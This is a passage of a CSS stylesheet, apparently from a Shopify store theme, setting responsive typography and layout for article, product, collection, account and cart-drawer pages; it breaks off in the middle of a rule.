	.template-article .article-template .left-block header span.read-time {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block .article-template__social-sharing .share-button__button,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 17px;
		line-height: 26px;
		overflow: hidden
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content h3 {
		font-size: 20px;
		line-height: 30px;
		margin: 20px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content .article_border_heading_2 {
		font-size: 18px;
		line-height: 24px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 14px;
		line-height: 17px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 10px 0
	}

	.template-article .article-template .left-block .article-template__comment-wrapper h2 {
		font-size: 20px;
		line-height: 30px
	}

	.template-article .article-template .left-block .article-template__comment-warning {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__comment-wrapper form .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .left-block .article_para_item p {
		font-size: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item {
		margin-bottom: 20px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.blog-articles .blog-articles__article.article {
		width: 100%;
		margin: 0
	}

	.main-blog .blog-articles {
		row-gap: 20px
	}

	.template-article .article-template ul li,
	.template-article .article-template ol li {
		margin-bottom: 15px
	}

	.template-article .article-template .article_spl_para_content {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .article_spl_para_content p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p.small {
		font-size: 12px
	}

	.template-article .article-template .article_border_content {
		margin: 20px 0
	}

	.template-article .article-template .left-block .article_img_para .article_para_item p {
		font-size: 16px
	}

	.template-article .article-template .left-block .article_img_para {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .quotes_content h3 {
		font-size: 18px;
		line-height: 24px;
		margin: 10px 0
	}

	.template-article .article-template .quotes_content p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 10px 0
	}

	.image-with-text.caring .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.image-with-text .image-with-text__text p {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 28px;
		line-height: 32px
	}

	.contact-form-content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 20px
	}

	.contact-form-content .content p {
		font-size: 13px;
		line-height: 15px;
		margin: 0 0 5px
	}

	.contact-form-content .contact form .contact__button {
		margin-top: 20px
	}

	.contact-form-content .content .inner {
		margin-bottom: 20px
	}

	.contact-form-content .contact form .contact__button .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 24px;
		line-height: 30px
	}

	.customer.login form,
	.customer.register form {
		margin-top: 20px
	}

	.customer button {
		font-size: 11px;
		line-height: 15px;
		margin: 20px 0 10px !important
	}

	.login p {
		font-size: 13px;
		line-height: 16px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 13px;
		line-height: 14px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 14px;
		line-height: 19px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 13px;
		line-height: 15px
	}

	.template-cart .cart__footer .cart__ctas button {
		font-size: 14px;
		line-height: 20px
	}

	.template-cart .cart__warnings .button {
		font-size: 11px;
		line-height: 15px
	}

	.template-cart .cart-items thead th {
		font-size: 13px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 20px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 18px
	}

	.template-product .product-form__input .form__label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-container>*+* {
		margin: 0 0 10px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 12px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 10px;
		line-height: 18px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .details {
		padding-left: 15px
	}

	.template-product .upsell-product .products .product-image {
		width: 20%
	}

	.template-product .upsell-product .products .details {
		width: 80%
	}

	.template-product .upsell-product .products .details .product-form__buttons button {
		font-size: 10px;
		line-height: 12px
	}

	.product-benefits .icon-block .item p {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.product-content h2,
	.product-benefits h2,
	.product-key-ingredients h2 {
		margin: 0 0 20px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 13px;
		line-height: 16px
	}

	.product-key-ingredients h3 {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.template-product .product-form__quantity {
		margin-right: 10px
	}

	.template-product .product__accordion .accordion__title {
		font-size: 16px
	}

	.template-product .product__accordion .accordion__content p {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
		font-size: 18px
	}

	.template-product .all-taxes {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-form__input input[type=radio]+label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		border-bottom: 1px solid #000
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
		border-bottom: 1px solid #33ad8b
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 8px 5px;
		white-space: nowrap
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 20px 20px 0
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}

	.template-product #ingredients-accordion {
		padding-bottom: 20px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 12px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content {
		overflow: scroll
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle:after {
		right: 10px
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle {
		padding-bottom: 5px
	}

	.template-product product-recommendations {
		padding-bottom: 20px
	}

	.template-collection .collection-description p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.template-collection .product-select-box-item {
		width: calc(33.333333333333336% - 6.666666666666667px)
	}

	.template-collection .product-select-box-item a {
		font-size: 13px;
		line-height: 15px;
		min-height: 50px
	}

	.template-collection .product-select-box-row {
		padding: 20px 15px 0
	}

	.predictive-search__heading {
		font-size: 10px
	}

	.header-image-with-text .inner-block .item a {
		flex-direction: column
	}

	.header-image-with-text .inner-block .item h3 {
		margin: 0
	}

	.image-with-text.caring .image-with-text__text--caption {
		font-size: 17px;
		line-height: 20px
	}

	.template-search .template-search__header p {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content .table {
		margin: 15px 20px
	}

	.customer .account-details a {
		font-size: 11px;
		line-height: 15px
	}

	.customer.addresses ul li p {
		font-size: 16px;
		line-height: 22px
	}

	.jdgm-widget .jdgm-prev-badge__text,
	.jdgm-widget .jdgm-qa-badge__text {
		font-size: 12px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 30px
	}

	.klaviyo-form form .needsclick button {
		font-size: 11px !important;
		line-height: 15px !important;
		padding: 14px 20px !important
	}

	.rich-text__blocks h2,
	.home-collection .title-block h2,
	.colection-product .title-block h2,
	.image-with-text-custom .title-block h2 {
		margin: 0 0 5px
	}
  
 .home-collection .categories-name {
    column-gap: 10px;
  }

  .home-collection .categories-name li {
    width: 100%;
  }
  
  .home-collection .categories-name .categories-menus.highlight__color {
    padding: 8px 10px;
  }

  .home-collection .categories-name .categories-menus {
    overflow: unset;
    text-overflow: unset;
    white-space: nowrap;
    width: 100%;
  }

  .home-collection .categories-name .categories-menus.active {
    padding: 8px 10px;
  }
  
}

@media only screen and (max-width:575px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:475px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:460px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:410px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 40px
	}
}

@media only screen and (max-width:405px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 45px
	}
}

@media only screen and (max-width:380px) {

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 13px;
		line-height: 16px
	}

	.template-product #ingredients {
		padding-top: 250px;
		margin-top: -250px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 311px
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 20px;
		line-height: 26px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 10px;
		line-height: 14px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -37%)
	}

	.concentrate-cleaners .collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -20%)
	}
}

@media only screen and (max-width:360px) {
	.image-banner-custom .image-content .content {
		top: 10px
	}
}

@media only screen and (max-width:355px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 80px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection,
	.colection-product {
		padding-left: 10px;
		padding-right: 10px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 5px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 5px 0
	}
}

@media only screen and (max-width:350px) {
	.icon-text .icon-text-block .item p {
		font-size: 13px
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}
}

@media only screen and (max-width:340px) {
	.icon-text .icon-text-block .item p {
		font-size: 12px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		padding: 5px 2px
	}

	.template-product .product-sticky-atc-bar .price .price__regular .mrp,
	.template-product .product-sticky-atc-bar .price .price__sale .mrp,
	.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px
	}

	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
		font-size: 15px
	}
}

@media only screen and (max-width:332px) {
	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px
        margin:0;
	}
}

@media only screen and (max-width:330px) {

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 8px;
		line-height: 10px
	}
}

@media only screen and (max-width:325px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 57px
	}
}

@media only screen and (min-width:1361px) {
	.blog-posts-custom .blog-posts .slick-list {
		padding-left: 0 !important
	}
}

@media only screen and (min-width:1000px) {
	.template-product product-recommendations .product-form__input {
		flex: unset;
		min-width: unset
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 30px
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px;
		line-height: 15px
	}
}

@media only screen and (min-width:990px) {
	header.header {
		padding-top: 10px;
		padding-bottom: 10px
	}
}

@media only screen and (min-width:601px) {
	footer .social-icon .list-social .list-social__item .icon {
		width: 2.5rem;
		height: 2.5rem
	}

	.template-product #MainContent .page-width {
		max-width: 540px
	}
}

@media only screen and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 530px
	}

	.template-product .product--stacked .product__media-item {
		max-width: 100%;
		width: 100%
	}

	.template-product .product__media-wrapper .product__media-list {
		row-gap: 20px
	}

	.template-product .pro-img-text .image-with-text__media img {
		object-fit: contain
	}
}

@media only screen and (min-width:921px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 570px
	}
}

@media only screen and (min-width:1025px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 540px
	}
}

@media only screen and (min-width:1201px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 620px
	}
}

@media only screen and (min-width:1441px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 720px
	}
}

@media only screen and (min-width:1200px) {
	.template-product #MainContent .page-width {
		max-width: 1140px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-product #MainContent .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:768px) and (min-width:750px) {
	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:749px) and (min-width:701px) {
	.template-product .product__media-wrapper .discount-badge span.offer:after {
		border-width: 15px 20.5px
	}
}

@media only screen and (max-width:749px) and (min-width:601px) {
	.home-collection .collections-block .home-collection-slider .slick-prev {
		left: 0
	}

	.home-collection .collections-block .home-collection-slider .slick-next {
		right: 0
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		margin-bottom: 10px
	}
}

@media only screen and (max-width:980px) and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block:before {
		left: -8px;
		width: 8px;
		height: 53px
	}
}

@media only screen and (max-width:814px) and (min-width:750px) {

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 22px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 20px
	}
}

@media only screen and (max-width:800px) and (min-width:750px) {
	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 130px
	}
}

.collection-description.padding-space {
	padding: 50px 20px
}

.template-collection .collection-description .page-width {
	max-width: 1140px;
	padding-right: 15px;
	padding-left: 15px
}

.template-collection .collection-description h2 {
	margin: 0 0 40px;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase
}

.template-collection .collection-description p {
	max-width: 90%;
	margin: 0 auto
}

@media only screen and (max-width:1550px) {
	.template-collection .collection-description h2 {
		font-size: 44px;
		line-height: 59px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-collection .collection-description .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:600px) {
	.collection-description.padding-space {
		padding: 35px 20px;
		margin-top: 20px
	}

	.template-collection .collection-description h2 {
		margin: 0 0 20px;
		font-size: 24px;
		line-height: 30px
	}
}

.colection-product .collection-block .products .price-variant,
.colection-product .collection-block .products .price-variant .price,
.home-collection .collections-block .products .price-variant,
.home-collection .collections-block .products .price-variant .price {
	margin-bottom: 0
}

.template-product .discount-price {
	color: #00b189;
	font-size: 18px;
	line-height: 25px;
	text-transform: capitalize
}

.collection-block .products .discount-price,
.home-collection .products .discount-price {
	font-size: 16px;
    margin: 0px;
    margin-left: 10px !important;
	font-family: 'Barlow SemiBold', sans-serif;
	color: #01b089;
	text-transform: capitalize;
}

.collection-block .products .no-js-hidden, .home-collection .products .no-js-hidden {
    float: left;
}


@media only screen and (max-width:1052px) and (min-width:990px) {
.collection-block .products .discount-price {
    margin-left: 3px !important;
}  
}

@media only screen and (max-width:794px) {
.collection-block .products .discount-price, .home-collection .products .discount-price {
    margin-left: 3px !important;
}
.products .price-variant .price .price-item, .colection-product .collection-block .products .price-variant .price .price-item {
    margin-right: 3px !important;
}
}

@media screen and (max-width:640px) {

	.collection-block .products .discount-price,
	.home-collection .products .discount-price {
		font-size: 10px;
		margin-bottom: 5px
	}

	.template-product .discount-price {
		color: #00b189;
		font-size: 18px
	}
}




/* cart drawer */
cart-drawer #CartDrawer {
  width: 100%;
  max-width: 440px;
}

cart-drawer #CartDrawer .drawer__header {
  padding: 30px;
}
  
cart-drawer #CartDrawer .drawer__inner {
  width: 100%;
  max-width: 440px;
  padding: 0;
  overflow-y: scroll;
}

cart-drawer #CartDrawer .drawer__inner cart-drawer-items {
  /* overflow: unset; */
  overflow: auto;
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
  font-size: 22px;
  margin-bottom: 0;
  font-weight: 600;
  color: #000;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading .cart-count {
  color: rgba(0,0,0,0.3);
  font-weight: 400;
}

cart-drawer #CartDrawer .drawer__close {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0,0,0,0.05);
  transition: 0.2s background-color;
  width: 30px;
  height: 30px;
  min-width: unset;
  min-height: unset;
  border-radius: 50%;
  cursor: pointer;
}

cart-drawer #CartDrawer .drawer__header .drawer__close {
  position: unset;
}

cart-drawer #CartDrawer .drawer__close:hover {
  background: rgba(0,0,0,0.1);
}

cart-drawer #CartDrawer .drawer__close svg {
  width: 10px;
}

cart-drawer #CartDrawer .drawer__close svg path {
  fill: rgba(0,0,0,0.3);
}

cart-drawer #CartDrawer .drawer__close:hover svg path {
  fill: #000;
}

cart-drawer #CartDrawer .announcements {
  background-color: rgb(0, 177, 137);
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgb(0, 177, 137);
}

cart-drawer #CartDrawer .announcements p {
  /* padding: 15px 40px; */
  padding: 15px 20px;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 400;
  color: rgb(255, 255, 255);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
  margin: 0;
  text-align: center;
}

cart-drawer #CartDrawer .announcements p span {
  display: block;
}

cart-drawer #CartDrawer .cart-item {
  display: flex;
  padding: 30px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  gap: 0;
  margin-bottom: 0;
}

cart-drawer #CartDrawer .cart-item:last-child {
   border-bottom: 0;
}

cart-drawer #CartDrawer .cart-items td {
  padding: 0;
}

cart-drawer #CartDrawer .cart-item__media {
  width: 70px;
}

cart-drawer #CartDrawer .cart-item__details {
  flex: 1;
  margin-left: 20px;
  display: flex;
  flex-direction: column;
}

cart-drawer #CartDrawer .cart-item__details .product-title {
  display: flex;
  align-items: flex-start;
/*   margin-bottom: 15px; */
}

cart-drawer #CartDrawer .cart-item__details .product-title .title {
  margin: 0;
  flex: 1;
  margin-right: 20px;
}

cart-drawer #CartDrawer .cart-item cart-remove-button {
  margin: 0;
  width: unset;
  height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button {
  min-width: unset;
  min-height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button svg path {
  fill: rgba(0,0,0,0.5);
  transition: 0.2s fill;
}

cart-drawer #CartDrawer cart-remove-button .button:hover svg path {
  fill: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a {
  font-size: 16px;
  color: #000;
  font-weight: 600;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a:hover {
  text-decoration: none;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title dl {
  margin: 0;
  display: flex;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
  color: rgba(0,0,0,0.4);
  margin-top: 5px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
/*   white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  display: inline-grid;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .discounts {
  font-size: 1.2rem;
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option dd {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

cart-drawer #CartDrawer .quantity-price {
  margin-top: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity {
  min-height: unset;
  width: auto;
}

cart-drawer #CartDrawer .quantity-price .quantity-box.quantity-box-hide {
  display: none;
}

cart-drawer #CartDrawer .quantity-price.price-end {
  justify-content: end;
}

cart-drawer #CartDrawer .quantity-price .price-block .price {
  color: #000;
  font-weight: 500;
  letter-spacing: .1rem;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0,0,0,0.1);
  margin: 0;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:hover svg path {
  stroke: #000000;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input {
  display: inline-flex;
  line-height: 28px;
  height: 30px;
  max-height: none;
  min-height: 0;
  border: none;
  background: transparent;
  border-top: 1px solid rgba(0,0,0,0.1) !important;
  border-bottom: 1px solid rgba(0,0,0,0.1) !important;
  width: 45px;
  text-align: center;
  font-size: 14px;
  color: #000;
  padding: 0;
  border-radius: 0;
  min-height: 0 !important;
  margin: 0 !important;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input:focus-visible {
  outline: 0;
  outline-offset: 0;
  box-shadow: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:before,
cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:after {
  display: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .cart-item__error {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .rewards {
  background: rgba(0,0,0,0.05);
  color: #000;
  padding: 18px 30px;
  text-align: center;
  width: 100%;
  margin: 0;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar {
  display: block;
  width: 100%;
  height: 6px;
  background: rgba(0,0,0,0.1);
  border-radius: 3px;
  margin-top: 10px;
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar .rewards-progress {
/*   width: 63%; */
/*   background-color: rgb(224, 192, 158); */
  background-color: #00b189;
  color: rgb(0, 0, 0);
  display: block;
  height: 6px;
  border-radius: 3px;
  transition: 0.3s width;
  will-change: width;
}

cart-drawer #CartDrawer .drawer__inner .rewards p {
  font-size: 15px;
  line-height: 22px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer {
  background-color: rgba(0,0,0,0.05);
  padding: 20px 30px;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex {
  flex: 1;
  font-size: 16px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost {
  font-size: 12px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost span {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.4px;
  color: #abaaaa;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals {
  margin: 0;
  align-items: center;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal {
  flex: 1;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
  font-size: 16px;
  margin-top: 5px;
  border-radius: 3px;
  height: 52px;
/*   background-color: #e0c09e;
  color: #000; */
  font-weight: 600;
  cursor: pointer;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button {
  border-radius: 3px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container {
  width: 100%;
}

/* ,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp div:first-child */

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp {
